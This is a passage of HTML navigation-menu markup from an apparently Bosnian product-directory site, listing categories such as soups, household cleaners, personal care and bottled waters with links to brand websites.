	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
